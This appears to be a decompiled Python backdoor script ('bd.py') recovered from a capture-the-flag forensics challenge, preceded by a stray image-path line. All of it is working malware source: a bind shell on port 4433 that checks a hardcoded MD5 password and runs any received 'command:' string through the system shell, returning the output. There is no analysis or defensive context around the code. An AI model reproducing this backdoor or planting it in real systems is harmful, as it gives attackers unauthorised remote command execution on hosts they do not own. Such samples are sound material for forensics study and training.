 1 # uncompyle6 version 3.7.4
2 # Python bytecode 3.8 (3413)
3 # Decompiled from: Python 3.9.4 (default, Apr 20 2021, 15:51:38)
4 # [GCC 10.2.0]
5 # Embedded file name: bd.py
6 # Compiled at: 2021-04-25 16:51:56
7 import socket
8 from hashlib import md5
9 from subprocess import check_output
10 sock = socket.socket()
11 sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
12 sock.bind(('0.0.0.0', 4433))
13 sock.listen(5)
14 while True:
15     client, addr = sock.accept()
16     data = client.recv(32)
17     if len(data) != 32:
18         client.close()
19     elif data.decode() != md5('s4v3_th3_w0rld').hexdigest():
20         client.send('Invalid')
21         client.close()
22     else:
23         size = client.recv(1)
24         command = client.recv(int.from_bytes(size, 'little'))
25         if not command.startswith('command:'):
26             client.close()
27         else:
28             command = command.replace('command:', '')
29             output = check_output(command, shell=True)
30             client.send(output)
31             client.close()
<F/cyber-apocalypse/htb/pydecipher_output_pydat/bd.py(unix/PYTHON) (line 31/31, col 1)\